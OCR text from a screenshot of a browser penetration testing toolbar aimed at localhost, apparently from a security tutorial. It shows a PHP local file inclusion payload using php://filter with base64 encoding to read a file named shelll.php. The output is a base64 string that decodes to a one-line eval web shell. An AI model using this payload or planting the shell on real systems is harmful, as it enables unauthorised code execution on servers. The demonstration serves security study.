 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...rce=shelll.php
无法访问纯真网络 }table { font-family: Arial, sans-serif, table-layo
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPAS
Load URL http://127.0.0.1/?url=php://filter/read=convert.base64-encode/resource=shelll.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工
NETCRAFT Services [No information available]
参数URL
PD9waHAgQGV2YWwoXCRfUE9TVFsnbWlycm9yJ10pOz8+
Ots安全